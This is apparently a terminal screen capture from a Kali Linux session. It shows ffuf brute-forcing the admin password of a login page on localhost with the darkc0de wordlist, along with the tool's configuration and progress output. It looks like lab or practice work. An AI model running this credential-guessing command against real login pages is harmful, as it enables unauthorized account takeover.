 [kali@clown] - [~] - [2024-04-09 05:54:11]
[130] <> ffuf -c -u http://localhost:9090/login.php -w /usr/share/seclists/Passwords/darkc0de.txt -d "user=admin&password=FU
ZZ" -fw 77,30
v2.1.0-dev
:: Method : POST
:: URL : http://localhost:9090/login.php
:: Wordlist : FUZZ: /usr/share/seclists/Passwords/darkc0de.txt
:: Data : user=admin&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 77,30
:: Progress: [12648/1471056] :: Job [1/1] :: 262 req/sec :: Duration: [0:00:33] :: Errors: 0 ::_